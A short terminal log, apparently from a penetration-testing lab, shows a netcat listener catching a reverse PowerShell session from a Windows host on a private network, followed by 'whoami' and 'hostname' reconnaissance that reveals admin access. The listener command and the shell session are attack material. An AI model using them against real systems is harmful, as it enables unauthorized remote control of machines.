 ┌──(Lucgyy㉿Lucgryy)-[~]
└─$ nc -lvnp 1308
listening on [any] 1308 ...
connect to [192.168.190.133] from (UNKNOWN) [192.168.190.10] 13258
PS C:\Users\Public> whoami
windows10\admin
PS C:\Users\Public> hostname
Windows10
RECON
PS C:\Users\Public>